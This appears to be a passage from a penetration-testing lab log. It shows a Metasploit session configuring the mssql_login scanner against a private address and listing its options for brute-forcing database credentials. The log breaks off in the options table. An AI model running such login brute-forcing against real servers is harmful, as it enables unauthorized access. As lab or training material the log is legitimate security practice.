 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set rhosts 172.16.64.199
rhosts => 172.16.64.199
msf6 auxiliary(scanner/mssql/mssql_login) > show options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in t
he current database
DB_ALL_PASS false no Add all passwords in the current database
to the list
DB_ALL_USERS false no Add all users in the current database to
the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 172.16.64.199 yes The target host(s), range CIDR identifier
, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for